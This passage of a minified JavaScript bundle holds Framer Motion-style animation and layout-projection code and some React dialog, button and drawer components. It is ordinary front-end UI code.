_=Qn(this.layout.layoutBox.y);d.y.min=c.target.y.min,d.y.max=d.y.min+_}fi(f,d),Ba(f,g),Ic(this.projectionDeltaWithTransform,this.layoutCorrected,f,g)}}registerSharedNode(c,f){this.sharedNodes.has(c)||this.sharedNodes.set(c,new GV),this.sharedNodes.get(c).add(f);const m=f.options.initialPromotionConfig;f.promote({transition:m?m.transition:void 0,preserveFollowOpacity:m&&m.shouldPreserveFollowOpacity?m.shouldPreserveFollowOpacity(f):void 0})}isLead(){const c=this.getStack();return c?c.lead===this:!0}getLead(){var c;const{layoutId:f}=this.options;return f?((c=this.getStack())===null||c===void 0?void 0:c.lead)||this:this}getPrevLead(){var c;const{layoutId:f}=this.options;return f?(c=this.getStack())===null||c===void 0?void 0:c.prevLead:void 0}getStack(){const{layoutId:c}=this.options;if(c)return this.root.sharedNodes.get(c)}promote({needsReset:c,transition:f,preserveFollowOpacity:d}={}){const m=this.getStack();m&&m.promote(this,d),c&&(this.projectionDelta=void 0,this.needsReset=!0),f&&this.setOptions({transition:f})}relegate(){const c=this.getStack();return c?c.relegate(this):!1}resetSkewAndRotation(){const{visualElement:c}=this.options;if(!c)return;let f=!1;const{latestValues:d}=c;if((d.z||d.rotate||d.rotateX||d.rotateY||d.rotateZ||d.skewX||d.skewY)&&(f=!0),!f)return;const m={};d.z&&lg("z",c,m,this.animationValues);for(let g=0;g<ag.length;g++)lg(`rotate${ag[g]}`,c,m,this.animationValues),lg(`skew${ag[g]}`,c,m,this.animationValues);c.render();for(const g in m)c.setStaticValue(g,m[g]),this.animationValues&&(this.animationValues[g]=m[g]);c.scheduleRender()}getProjectionStyles(c){var f,d;if(!this.instance||this.isSVG)return;if(!this.isVisible)return YV;const m={visibility:""},g=this.getTransformTemplate();if(this.needsReset)return this.needsReset=!1,m.opacity="",m.pointerEvents=Cd(c==null?void 0:c.pointerEvents)||"",m.transform=g?g(this.latestValues,""):"none",m;const y=this.getLead();if(!this.projectionDelta||!this.layout||!y.target){const x={};return this.options.layoutId&&(x.opacity=this.latestValues.opacity!==void 0?this.latestValues.opacity:1,x.pointerEvents=Cd(c==null?void 0:c.pointerEvents)||""),this.hasProjected&&!ho(this.latestValues)&&(x.transform=g?g({},""):"none",this.hasProjected=!1),x}const _=y.animationValues||y.latestValues;this.applyTransformsToTarget(),m.transform=WV(this.projectionDeltaWithTransform,this.treeScale,_),g&&(m.transform=g(_,m.transform));const{x:b,y:S}=this.projectionDelta;m.transformOrigin=`${b.origin*100}% ${S.origin*100}% 0`,y.animationValues?m.opacity=y===this?(d=(f=_.opacity)!==null&&f!==void 0?f:this.latestValues.opacity)!==null&&d!==void 0?d:1:this.preserveOpacity?this.latestValues.opacity:_.opacityExit:m.opacity=y===this?_.opacity!==void 0?_.opacity:"":_.opacityExit!==void 0?_.opacityExit:0;for(const x in rh){if(_[x]===void 0)continue;const{correct:E,applyTo:M}=rh[x],C=m.transform==="none"?_[x]:E(_[x],y);if(M){const O=M.length;for(let A=0;A<O;A++)m[M[A]]=C}else m[x]=C}return this.options.layoutId&&(m.pointerEvents=y===this?Cd(c==null?void 0:c.pointerEvents)||"":"none"),m}clearSnapshot(){this.resumeFrom=this.snapshot=void 0}resetTree(){this.root.nodes.forEach(c=>{var f;return(f=c.currentAnimation)===null||f===void 0?void 0:f.stop()}),this.root.nodes.forEach(nS),this.root.sharedNodes.clear()}}}function KV(e){e.updateLayout()}function QV(e){var t;const n=((t=e.resumeFrom)===null||t===void 0?void 0:t.snapshot)||e.snapshot;if(e.isLead()&&e.layout&&n&&e.hasListeners("didUpdate")){const{layoutBox:r,measuredBox:o}=e.layout,{animationType:l}=e.options,c=n.source!==e.layout.source;l==="size"?hi(y=>{const _=c?n.measuredBox[y]:n.layoutBox[y],b=Qn(_);_.min=r[y].min,_.max=_.min+b}):dC(l,n.layoutBox,r)&&hi(y=>{const _=c?n.measuredBox[y]:n.layoutBox[y],b=Qn(r[y]);_.max=_.min+b,e.relativeTarget&&!e.currentAnimation&&(e.isProjectionDirty=!0,e.relativeTarget[y].max=e.relativeTarget[y].min+b)});const f=Ia();Ic(f,r,n.layoutBox);const d=Ia();c?Ic(d,e.applyTransform(o,!0),n.measuredBox):Ic(d,r,n.layoutBox);const m=!lC(f);let g=!1;if(!e.resumeFrom){const y=e.getClosestProjectingParent();if(y&&!y.resumeFrom){const{snapshot:_,layout:b}=y;if(_&&b){const S=Mt();Lc(S,n.layoutBox,_.layoutBox);const x=Mt();Lc(x,r,b.layoutBox),cC(S,x)||(g=!0),y.options.layoutRoot&&(e.relativeTarget=x,e.relativeTargetOrigin=S,e.relativeParent=y)}}}e.notifyListeners("didUpdate",{layout:r,snapshot:n,delta:d,layoutDelta:f,hasLayoutChanged:m,hasRelativeTargetChanged:g})}else if(e.isLead()){const{onExitComplete:r}=e.options;r&&r()}e.options.transition=void 0}function ZV(e){Ec&&mo.totalNodes++,e.parent&&(e.isProjecting()||(e.isProjectionDirty=e.parent.isProjectionDirty),e.isSharedProjectionDirty||(e.isSharedProjectionDirty=!!(e.isProjectionDirty||e.parent.isProjectionDirty||e.parent.isSharedProjectionDirty)),e.isTransformDirty||(e.isTransformDirty=e.parent.isTransformDirty))}function JV(e){e.isProjectionDirty=e.isSharedProjectionDirty=e.isTransformDirty=!1}function eF(e){e.clearSnapshot()}function nS(e){e.clearMeasurements()}function tF(e){e.isLayoutDirty=!1}function nF(e){const{visualElement:t}=e.options;t&&t.getProps().onBeforeLayoutMeasure&&t.notify("BeforeLayoutMeasure"),e.resetTransform()}function iS(e){e.finishAnimation(),e.targetDelta=e.relativeTarget=e.target=void 0,e.isProjectionDirty=!0}function iF(e){e.resolveTargetDelta()}function rF(e){e.calcProjection()}function sF(e){e.resetSkewAndRotation()}function oF(e){e.removeLeadSnapshot()}function rS(e,t,n){e.translate=Ct(t.translate,0,n),e.scale=Ct(t.scale,1,n),e.origin=t.origin,e.originPoint=t.originPoint}function sS(e,t,n,r){e.min=Ct(t.min,n.min,r),e.max=Ct(t.max,n.max,r)}function aF(e,t,n,r){sS(e.x,t.x,n.x,r),sS(e.y,t.y,n.y,r)}function lF(e){return e.animationValues&&e.animationValues.opacityExit!==void 0}const cF={duration:.45,ease:[.4,0,.1,1]},oS=e=>typeof navigator<"u"&&navigator.userAgent&&navigator.userAgent.toLowerCase().includes(e),aS=oS("applewebkit/")&&!oS("chrome/")?Math.round:Yn;function lS(e){e.min=aS(e.min),e.max=aS(e.max)}function uF(e){lS(e.x),lS(e.y)}function dC(e,t,n){return e==="position"||e==="preserve-aspect"&&!pV(J5(t),J5(n),.2)}function fF(e){var t;return e!==e.root&&((t=e.scroll)===null||t===void 0?void 0:t.wasRoot)}const dF=fC({attachResizeListener:(e,t)=>nu(e,"resize",t),measureScroll:()=>({x:document.documentElement.scrollLeft||document.body.scrollLeft,y:document.documentElement.scrollTop||document.body.scrollTop}),checkIsScrollRoot:()=>!0}),cg={current:void 0},hC=fC({measureScroll:e=>({x:e.scrollLeft,y:e.scrollTop}),defaultParent:()=>{if(!cg.current){const e=new dF({});e.mount(window),e.setOptions({layoutScroll:!0}),cg.current=e}return cg.current},resetTransform:(e,t)=>{e.style.transform=t!==void 0?t:"none"},checkIsScrollRoot:e=>window.getComputedStyle(e).position==="fixed"}),hF={pan:{Feature:NV},drag:{Feature:OV,ProjectionNode:hC,MeasureLayout:iC}};function cS(e,t,n){const{props:r}=e;e.animationState&&r.whileHover&&e.animationState.setActive("whileHover",n==="Start");const o="onHover"+n,l=r[o];l&&yt.postRender(()=>l(t,Eu(t)))}class mF extends zs{mount(){const{current:t}=this.node;t&&(this.unmount=_z(t,n=>(cS(this.node,n,"Start"),r=>cS(this.node,r,"End"))))}unmount(){}}class pF extends zs{constructor(){super(...arguments),this.isActive=!1}onFocus(){let t=!1;try{t=this.node.current.matches(":focus-visible")}catch{t=!0}!t||!this.node.animationState||(this.node.animationState.setActive("whileFocus",!0),this.isActive=!0)}onBlur(){!this.isActive||!this.node.animationState||(this.node.animationState.setActive("whileFocus",!1),this.isActive=!1)}mount(){this.unmount=xu(nu(this.node.current,"focus",()=>this.onFocus()),nu(this.node.current,"blur",()=>this.onBlur()))}unmount(){}}function uS(e,t,n){const{props:r}=e;e.animationState&&r.whileTap&&e.animationState.setActive("whileTap",n==="Start");const o="onTap"+(n==="End"?"":n),l=r[o];l&&yt.postRender(()=>l(t,Eu(t)))}class gF extends zs{mount(){const{current:t}=this.node;t&&(this.unmount=xz(t,n=>(uS(this.node,n,"Start"),(r,{success:o})=>uS(this.node,r,o?"End":"Cancel")),{useGlobalTarget:this.node.props.globalTapTarget}))}unmount(){}}const C0=new WeakMap,ug=new WeakMap,yF=e=>{const t=C0.get(e.target);t&&t(e)},vF=e=>{e.forEach(yF)};function _F({root:e,...t}){const n=e||document;ug.has(n)||ug.set(n,{});const r=ug.get(n),o=JSON.stringify(t);return r[o]||(r[o]=new IntersectionObserver(vF,{root:e,...t})),r[o]}function bF(e,t,n){const r=_F(t);return C0.set(e,n),r.observe(e),()=>{C0.delete(e),r.unobserve(e)}}const SF={some:0,all:1};class wF extends zs{constructor(){super(...arguments),this.hasEnteredView=!1,this.isInView=!1}startObserver(){this.unmount();const{viewport:t={}}=this.node.getProps(),{root:n,margin:r,amount:o="some",once:l}=t,c={root:n?n.current:void 0,rootMargin:r,threshold:typeof o=="number"?o:SF[o]},f=d=>{const{isIntersecting:m}=d;if(this.isInView===m||(this.isInView=m,l&&!m&&this.hasEnteredView))return;m&&(this.hasEnteredView=!0),this.node.animationState&&this.node.animationState.setActive("whileInView",m);const{onViewportEnter:g,onViewportLeave:y}=this.node.getProps(),_=m?g:y;_&&_(d)};return bF(this.node.current,c,f)}mount(){this.startObserver()}update(){if(typeof IntersectionObserver>"u")return;const{props:t,prevProps:n}=this.node;["amount","margin","root"].some(xF(t,n))&&this.startObserver()}unmount(){}}function xF({viewport:e={}},{viewport:t={}}={}){return n=>e[n]!==t[n]}const EF={inView:{Feature:wF},tap:{Feature:gF},focus:{Feature:pF},hover:{Feature:mF}},CF={layout:{ProjectionNode:hC,MeasureLayout:iC}},T0={current:null},mC={current:!1};function TF(){if(mC.current=!0,!!Ry)if(window.matchMedia){const e=window.matchMedia("(prefers-reduced-motion)"),t=()=>T0.current=e.matches;e.addListener(t),t()}else T0.current=!1}const AF=[...IE,gn,Bs],RF=e=>AF.find(jE(e)),il=new WeakMap;function MF(e,t,n){for(const r in t){const o=t[r],l=n[r];if(Wt(o))e.addValue(r,o);else if(Wt(l))e.addValue(r,tl(o,{owner:e}));else if(l!==o)if(e.hasValue(r)){const c=e.getValue(r);c.liveStyle===!0?c.jump(o):c.hasAnimated||c.set(o)}else{const c=e.getStaticValue(r);e.addValue(r,tl(c!==void 0?c:o,{owner:e}))}}for(const r in n)t[r]===void 0&&e.removeValue(r);return t}const fS=["AnimationStart","AnimationComplete","Update","BeforeLayoutMeasure","LayoutMeasure","LayoutAnimationStart","LayoutAnimationComplete"];class pC{scrapeMotionValuesFromProps(t,n,r){return{}}constructor({parent:t,props:n,presenceContext:r,reducedMotionConfig:o,blockInitialAnimation:l,visualState:c},f={}){this.current=null,this.children=new Set,this.isVariantNode=!1,this.isControllingVariants=!1,this.shouldReduceMotion=null,this.values=new Map,this.KeyframeResolver=tv,this.features={},this.valueSubscriptions=new Map,this.prevMotionValues={},this.events={},this.propEventSubscriptions={},this.notifyUpdate=()=>this.notify("Update",this.latestValues),this.render=()=>{this.current&&(this.triggerBuild(),this.renderInstance(this.current,this.renderState,this.props.style,this.projection))},this.renderScheduledAt=0,this.scheduleRender=()=>{const b=Qi.now();this.renderScheduledAt<b&&(this.renderScheduledAt=b,yt.render(this.render,!1,!0))};const{latestValues:d,renderState:m,onUpdate:g}=c;this.onUpdate=g,this.latestValues=d,this.baseTarget={...d},this.initialValues=n.initial?{...d}:{},this.renderState=m,this.parent=t,this.props=n,this.presenceContext=r,this.depth=t?t.depth+1:0,this.reducedMotionConfig=o,this.options=f,this.blockInitialAnimation=!!l,this.isControllingVariants=Jh(n),this.isVariantNode=F7(n),this.isVariantNode&&(this.variantChildren=new Set),this.manuallyAnimateOnMount=!!(t&&t.current);const{willChange:y,..._}=this.scrapeMotionValuesFromProps(n,{},this);for(const b in _){const S=_[b];d[b]!==void 0&&Wt(S)&&S.set(d[b],!1)}}mount(t){this.current=t,il.set(t,this),this.projection&&!this.projection.instance&&this.projection.mount(t),this.parent&&this.isVariantNode&&!this.isControllingVariants&&(this.removeFromVariantTree=this.parent.addVariantChild(this)),this.values.forEach((n,r)=>this.bindToMotionValue(r,n)),mC.current||TF(),this.shouldReduceMotion=this.reducedMotionConfig==="never"?!1:this.reducedMotionConfig==="always"?!0:T0.current,this.parent&&this.parent.children.add(this),this.update(this.props,this.presenceContext)}unmount(){il.delete(this.current),this.projection&&this.projection.unmount(),Ls(this.notifyUpdate),Ls(this.render),this.valueSubscriptions.forEach(t=>t()),this.valueSubscriptions.clear(),this.removeFromVariantTree&&this.removeFromVariantTree(),this.parent&&this.parent.children.delete(this);for(const t in this.events)this.events[t].clear();for(const t in this.features){const n=this.features[t];n&&(n.unmount(),n.isMounted=!1)}this.current=null}bindToMotionValue(t,n){this.valueSubscriptions.has(t)&&this.valueSubscriptions.get(t)();const r=No.has(t),o=n.on("change",f=>{this.latestValues[t]=f,this.props.onUpdate&&yt.preRender(this.notifyUpdate),r&&this.projection&&(this.projection.isTransformDirty=!0)}),l=n.on("renderRequest",this.scheduleRender);let c;window.MotionCheckAppearSync&&(c=window.MotionCheckAppearSync(this,t,n)),this.valueSubscriptions.set(t,()=>{o(),l(),c&&c(),n.owner&&n.stop()})}sortNodePosition(t){return!this.current||!this.sortInstanceNodePosition||this.type!==t.type?0:this.sortInstanceNodePosition(this.current,t.current)}updateFeatures(){let t="animation";for(t in el){const n=el[t];if(!n)continue;const{isEnabled:r,Feature:o}=n;if(!this.features[t]&&o&&r(this.props)&&(this.features[t]=new o(this)),this.features[t]){const l=this.features[t];l.isMounted?l.update():(l.mount(),l.isMounted=!0)}}}triggerBuild(){this.build(this.renderState,this.latestValues,this.props)}measureViewportBox(){return this.current?this.measureInstanceViewportBox(this.current,this.props):Mt()}getStaticValue(t){return this.latestValues[t]}setStaticValue(t,n){this.latestValues[t]=n}update(t,n){(t.transformTemplate||this.props.transformTemplate)&&this.scheduleRender(),this.prevProps=this.props,this.props=t,this.prevPresenceContext=this.presenceContext,this.presenceContext=n;for(let r=0;r<fS.length;r++){const o=fS[r];this.propEventSubscriptions[o]&&(this.propEventSubscriptions[o](),delete this.propEventSubscriptions[o]);const l="on"+o,c=t[l];c&&(this.propEventSubscriptions[o]=this.on(o,c))}this.prevMotionValues=MF(this,this.scrapeMotionValuesFromProps(t,this.prevProps,this),this.prevMotionValues),this.handleChildMotionValue&&this.handleChildMotionValue(),this.onUpdate&&this.onUpdate(this)}getProps(){return this.props}getVariant(t){return this.props.variants?this.props.variants[t]:void 0}getDefaultTransition(){return this.props.transition}getTransformPagePoint(){return this.props.transformPagePoint}getClosestVariantNode(){return this.isVariantNode?this:this.parent?this.parent.getClosestVariantNode():void 0}addVariantChild(t){const n=this.getClosestVariantNode();if(n)return n.variantChildren&&n.variantChildren.add(t),()=>n.variantChildren.delete(t)}addValue(t,n){const r=this.values.get(t);n!==r&&(r&&this.removeValue(t),this.bindToMotionValue(t,n),this.values.set(t,n),this.latestValues[t]=n.get())}removeValue(t){this.values.delete(t);const n=this.valueSubscriptions.get(t);n&&(n(),this.valueSubscriptions.delete(t)),delete this.latestValues[t],this.removeValueFromRenderState(t,this.renderState)}hasValue(t){return this.values.has(t)}getValue(t,n){if(this.props.values&&this.props.values[t])return this.props.values[t];let r=this.values.get(t);return r===void 0&&n!==void 0&&(r=tl(n===null?void 0:n,{owner:this}),this.addValue(t,r)),r}readValue(t,n){var r;let o=this.latestValues[t]!==void 0||!this.current?this.latestValues[t]:(r=this.getBaseTargetFromProps(this.props,t))!==null&&r!==void 0?r:this.readValueFromInstance(this.current,t,this.options);return o!=null&&(typeof o=="string"&&(DE(o)||xE(o))?o=parseFloat(o):!RF(o)&&Bs.test(n)&&(o=ME(t,n)),this.setBaseTarget(t,Wt(o)?o.get():o)),Wt(o)?o.get():o}setBaseTarget(t,n){this.baseTarget[t]=n}getBaseTarget(t){var n;const{initial:r}=this.props;let o;if(typeof r=="string"||typeof r=="object"){const c=Iy(this.props,r,(n=this.presenceContext)===null||n===void 0?void 0:n.custom);c&&(o=c[t])}if(r&&o!==void 0)return o;const l=this.getBaseTargetFromProps(this.props,t);return l!==void 0&&!Wt(l)?l:this.initialValues[t]!==void 0&&o===void 0?void 0:this.baseTarget[t]}on(t,n){return this.events[t]||(this.events[t]=new Yy),this.events[t].add(n)}notify(t,...n){this.events[t]&&this.events[t].notify(...n)}}class gC extends pC{constructor(){super(...arguments),this.KeyframeResolver=LE}sortInstanceNodePosition(t,n){return t.compareDocumentPosition(n)&2?1:-1}getBaseTargetFromProps(t,n){return t.style?t.style[n]:void 0}removeValueFromRenderState(t,{vars:n,style:r}){delete n[t],delete r[t]}handleChildMotionValue(){this.childSubscription&&(this.childSubscription(),delete this.childSubscription);const{children:t}=this.props;Wt(t)&&(this.childSubscription=t.on("change",n=>{this.current&&(this.current.textContent=`${n}`)}))}}function OF(e){return window.getComputedStyle(e)}class yC extends gC{constructor(){super(...arguments),this.type="html",this.renderInstance=Q7}readValueFromInstance(t,n){if(No.has(n)){const r=ev(n);return r&&r.default||0}else{const r=OF(t),o=(Y7(n)?r.getPropertyValue(n):r[n])||0;return typeof o=="string"?o.trim():o}}measureInstanceViewportBox(t,{transformPagePoint:n}){return tC(t,n)}build(t,n,r){Uy(t,n,r.transformTemplate)}scrapeMotionValuesFromProps(t,n,r){return Fy(t,n,r)}}class vC extends gC{constructor(){super(...arguments),this.type="svg",this.isSVGTag=!1,this.measureInstanceViewportBox=Mt}getBaseTargetFromProps(t,n){return t[n]}readValueFromInstance(t,n){if(No.has(n)){const r=ev(n);return r&&r.default||0}return n=Z7.has(n)?n:Dy(n),t.getAttribute(n)}scrapeMotionValuesFromProps(t,n,r){return tE(t,n,r)}build(t,n,r){zy(t,n,this.isSVGTag,r.transformTemplate)}renderInstance(t,n,r,o){J7(t,n,r,o)}mount(t){this.isSVGTag=Vy(t.tagName),super.mount(t)}}const NF=(e,t)=>jy(e)?new vC(t):new yC(t,{allowProjection:e!==T.Fragment}),DF=hz({...oV,...EF,...hF,...CF},NF),We=RU(DF);function _C(e){const t=Is(()=>tl(e)),{isStatic:n}=T.useContext(bu);if(n){const[,r]=T.useState(e);T.useEffect(()=>t.on("change",r),[])}return t}function dS(e){return typeof e=="number"?e:parseFloat(e)}function kF(e,t={}){const{isStatic:n}=T.useContext(bu),r=T.useRef(null),o=_C(Wt(e)?dS(e.get()):e),l=T.useRef(o.get()),c=T.useRef(()=>{}),f=()=>{const m=r.current;m&&m.time===0&&m.sample(en.delta),d(),r.current=jP({keyframes:[o.get(),l.current],velocity:o.getVelocity(),type:"spring",restDelta:.001,restSpeed:.01,...t,onUpdate:c.current})},d=()=>{r.current&&r.current.stop()};return T.useInsertionEffect(()=>o.attach((m,g)=>n?g(m):(l.current=m,c.current=g,yt.update(f),o.get()),d),[JSON.stringify(t)]),Kh(()=>{if(Wt(e))return e.on("change",m=>o.set(dS(m)))},[o]),o}function jF(e){e.values.forEach(t=>t.stop())}function A0(e,t){[...t].reverse().forEach(r=>{const o=e.getVariant(r);o&&Xy(e,o),e.variantChildren&&e.variantChildren.forEach(l=>{A0(l,t)})})}function IF(e,t){if(Array.isArray(t))return A0(e,t);if(typeof t=="string")return A0(e,[t]);Xy(e,t)}function LF(){const e=new Set,t={subscribe(n){return e.add(n),()=>void e.delete(n)},start(n,r){const o=[];return e.forEach(l=>{o.push(GE(l,n,{transitionOverride:r}))}),Promise.all(o)},set(n){return e.forEach(r=>{IF(r,n)})},stop(){e.forEach(n=>{jF(n)})},mount(){return()=>{t.stop()}}};return t}function BF(e){return T.useEffect(()=>()=>e(),[])}const UF=(e,t,n)=>{const r=t-e;return((n-e)%r+r)%r+e};function bC(e,t){return FE(e)?e[UF(0,e.length,t)]:e}function ov(e){return typeof e=="object"&&!Array.isArray(e)}function SC(e,t,n,r){return typeof e=="string"&&ov(t)?cE(e,n,r):e instanceof NodeList?Array.from(e):Array.isArray(e)?e:[e]}function zF(e,t,n){return e*(t+1)}function hS(e,t,n,r){var o;return typeof t=="number"?t:t.startsWith("-")||t.startsWith("+")?Math.max(0,e+parseFloat(t)):t==="<"?n:(o=r.get(t))!==null&&o!==void 0?o:e}function PF(e,t,n){for(let r=0;r<e.length;r++){const o=e[r];o.at>t&&o.at<n&&(nm(e,o),r--)}}function VF(e,t,n,r,o,l){PF(e,o,l);for(let c=0;c<t.length;c++)e.push({value:t[c],at:Ct(o,l,r[c]),easing:bC(n,c)})}function FF(e,t){for(let n=0;n<e.length;n++)e[n]=e[n]/(t+1)}function HF(e,t){return e.at===t.at?e.value===null?1:t.value===null?-1:0:e.at-t.at}const $F="easeInOut";function qF(e,{defaultTransition:t={},...n}={},r,o){const l=t.duration||.3,c=new Map,f=new Map,d={},m=new Map;let g=0,y=0,_=0;for(let b=0;b<e.length;b++){const S=e[b];if(typeof S=="string"){m.set(S,y);continue}else if(!Array.isArray(S)){m.set(S.name,hS(y,S.at,g,m));continue}let[x,E,M={}]=S;M.at!==void 0&&(y=hS(y,M.at,g,m));let C=0;const O=(A,D,z,H=0,L=0)=>{const V=GF(A),{delay:ne=0,times:Z=$E(V),type:Y="keyframes",repeat:se,repeatType:he,repeatDelay:pe=0,...B}=D;let{ease:G=t.ease||"easeOut",duration:J}=D;const fe=typeof ne=="function"?ne(H,L):ne,ie=V.length,N=tm(Y)?Y:o==null?void 0:o[Y];if(ie<=2&&N){let Q=100;if(ie===2&&XF(V)){const je=V[1]-V[0];Q=Math.abs(je)}const me={...B};J!==void 0&&(me.duration=Yi(J));const ve=gz(me,Q,N);G=ve.ease,J=ve.duration}J??(J=l);const P=y+fe;Z.length===1&&Z[0]===0&&(Z[1]=1);const ee=Z.length-V.length;if(ee>0&&HE(Z,ee),V.length===1&&V.unshift(null),se){J=zF(J,se);const Q=[...V],me=[...Z];G=Array.isArray(G)?[...G]:[G];const ve=[...G];for(let je=0;je<se;je++){V.push(...Q);for(let Me=0;Me<Q.length;Me++)Z.push(me[Me]+(je+1)),G.push(Me===0?"linear":bC(ve,Me-1))}FF(Z,se)}const ue=P+J;VF(z,V,G,Z,P,ue),C=Math.max(fe+J,C),_=Math.max(ue,_)};if(Wt(x)){const A=mS(x,f);O(E,M,pS("default",A))}else{const A=SC(x,E,r,d),D=A.length;for(let z=0;z<D;z++){E=E,M=M;const H=A[z],L=mS(H,f);for(const V in E)O(E[V],WF(M,V),pS(V,L),z,D)}}g=y,y+=C}return f.forEach((b,S)=>{for(const x in b){const E=b[x];E.sort(HF);const M=[],C=[],O=[];for(let D=0;D<E.length;D++){const{at:z,value:H,easing:L}=E[D];M.push(H),C.push(Co(0,_,z)),O.push(L||"easeOut")}C[0]!==0&&(C.unshift(0),M.unshift(M[0]),O.unshift($F)),C[C.length-1]!==1&&(C.push(1),M.push(null)),c.has(S)||c.set(S,{keyframes:{},transition:{}});const A=c.get(S);A.keyframes[x]=M,A.transition[x]={...t,duration:_,ease:O,times:C,...n}}}),c}function mS(e,t){return!t.has(e)&&t.set(e,{}),t.get(e)}function pS(e,t){return t[e]||(t[e]=[]),t[e]}function GF(e){return Array.isArray(e)?e:[e]}function WF(e,t){return e&&e[t]?{...e,...e[t]}:{...e}}const YF=e=>typeof e=="number",XF=e=>e.every(YF);function KF(e,t){return e in t}class QF extends pC{constructor(){super(...arguments),this.type="object"}readValueFromInstance(t,n){if(KF(n,t)){const r=t[n];if(typeof r=="string"||typeof r=="number")return r}}getBaseTargetFromProps(){}removeValueFromRenderState(t,n){delete n.output[t]}measureInstanceViewportBox(){return Mt()}build(t,n){Object.assign(t.output,n)}renderInstance(t,{output:n}){Object.assign(t,n)}sortInstanceNodePosition(){return 0}}function ZF(e){const t={presenceContext:null,props:{},visualState:{renderState:{transform:{},transformOrigin:{},style:{},vars:{},attrs:{}},latestValues:{}}},n=sC(e)?new vC(t):new yC(t);n.mount(e),il.set(e,n)}function JF(e){const t={presenceContext:null,props:{},visualState:{renderState:{output:{}},latestValues:{}}},n=new QF(t);n.mount(e),il.set(e,n)}function eH(e,t){return Wt(e)||typeof e=="number"||typeof e=="string"&&!ov(t)}function wC(e,t,n,r){const o=[];if(eH(e,t))o.push(rC(e,ov(t)&&t.default||t,n&&(n.default||n)));else{const l=SC(e,t,r),c=l.length;for(let f=0;f<c;f++){const d=l[f],m=d instanceof Element?ZF:JF;il.has(d)||m(d);const g=il.get(d),y={...n};"delay"in y&&typeof y.delay=="function"&&(y.delay=y.delay(f,c)),o.push(...sv(g,{...t,transition:y},{}))}}return o}function tH(e,t,n){const r=[];return qF(e,t,n,{spring:iv}).forEach(({keyframes:l,transition:c},f)=>{r.push(...wC(f,l,c))}),r}function nH(e){return Array.isArray(e)&&e.some(Array.isArray)}function iH(e){function t(n,r,o){let l=[];nH(n)?l=tH(n,r,e):l=wC(n,r,o,e);const c=new rE(l);return e&&e.animations.push(c),c}return t}function xC(){const e=Is(()=>({current:null,animations:[]})),t=Is(()=>iH(e));return BF(()=>{e.animations.forEach(n=>n.stop())}),[e,t]}function EC(){const e=Is(LF);return Kh(e.mount,[]),e}const fh=EC;class rH{constructor(){this.componentControls=new Set}subscribe(t){return this.componentControls.add(t),()=>this.componentControls.delete(t)}start(t,n){this.componentControls.forEach(r=>{r.start(t.nativeEvent||t,n)})}}const sH=()=>new rH;function oH(){return Is(sH)}const aH="_overlay_1exmo_1",lH="_dialog_1exmo_9",cH="_closeButton_1exmo_25",uH="_content_1exmo_41",fH="_confirm_1exmo_45",dH="_explanation_1exmo_50",hH="_lightbox_1exmo_85",mH="_dialogwrapper_1exmo_102",bs={overlay:aH,dialog:lH,closeButton:cH,content:uH,confirm:fH,explanation:dH,lightbox:hH,dialogwrapper:mH};function CC(e){const{className:t,size:n=24,color:r="currentColor"}=e;return v.jsx("svg",{width:n,height:n,className:t,viewBox:"0 0 24 24",fill:"none",children:v.jsx("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M1.69173 1.14033C1.89037 0.948506 2.20691 0.954031 2.39873 1.15267L12.0391 11.1355L21.6794 1.15267C21.8712 0.954031 22.1878 0.948506 22.3864 1.14033C22.5851 1.33216 22.5906 1.64869 22.3988 1.84733L12.7342 11.8553L22.3988 21.8633C22.5906 22.0619 22.5851 22.3784 22.3864 22.5703C22.1878 22.7621 21.8712 22.7566 21.6794 22.5579L12.0391 12.5751L2.39873 22.5579C2.20691 22.7566 1.89037 22.7621 1.69173 22.5703C1.49309 22.3784 1.48757 22.0619 1.67939 21.8633L11.344 11.8553L1.67939 1.84733C1.48757 1.64869 1.49309 1.33216 1.69173 1.14033Z",fill:r})})}CC.propTypes={className:q.string,color:q.string,size:q.number};function Ji(e){const{open:t,onClose:n,children:r,className:o,variant:l,animated:c=!1}=e,{floating:f,context:d}=Gh({open:t,onOpenChange:_=>{_||n()}}),{getFloatingProps:m}=Wh([Yh(d,{role:"dialog"}),qh(d,{outsidePress:!1})]),g=ye(bs.dialog,o,{[bs.confirm]:l==="confirm",[bs.lightbox]:l==="lightbox",[bs.explanation]:l==="explanation"}),y=c?{y:"150%"}:!1;return T.useEffect(()=>(window.addEventListener("activity-finish",n),()=>{window.removeEventListener("activity-finish",n)}),[]),v.jsx(Ty,{children:v.jsx(Lr,{children:t&&v.jsx(We.div,{initial:{opacity:0},animate:{opacity:1},exit:{opacity:0,transition:{delay:.25}},onClick:n,children:v.jsx(L7,{className:bs.overlay,children:v.jsx($h,{context:d,children:v.jsx(We.div,{initial:y,animate:{y:"0%"},transition:{delay:.4,duration:.3,type:"spring",bounce:.2},className:bs.dialogwrapper,children:v.jsxs(We.div,{...m({ref:f,className:g}),initial:{opacity:0,scale:.8},animate:{opacity:1,scale:1},exit:{opacity:0,scale:.8},transition:{duration:.5,delay:.15,type:"spring",bounce:.5},children:[v.jsx("button",{type:"button",onClick:n,className:bs.closeButton,children:v.jsx(CC,{size:16})}),v.jsx("div",{className:bs.content,children:r})]})})})})},"dialog-group")})})}Ji.propTypes={open:q.bool.isRequired,onClose:q.func.isRequired,children:q.node.isRequired,variant:q.oneOf(["confirm","lightbox","explanation"]),className:q.string};const pH="_button_e1fjf_1",gH={button:pH};function Os(e){const{className:t,icon:n,type:r="button",lectormsg:o,...l}=e;return v.jsx("button",{type:r,"aria-label":o,className:ye(gH.button,t),...l,children:n})}Os.propTypes={className:q.string,icon:q.node,onClick:q.func,type:q.string};const yH="_overlay_oajav_12",vH="_drawer_oajav_18",_H="_drawerBox_oajav_26",bH="_content_oajav_34",SH="_swipeContainer_oajav_43",wH="_swipe_oajav_43",xH="_scrollbar_oajav_113",_r={overlay:yH,drawer:vH,drawerBox:_H,content:bH,swipeContainer:SH,swipe:wH,scrollbar:xH},EH=We.create(L7),gS=40;function 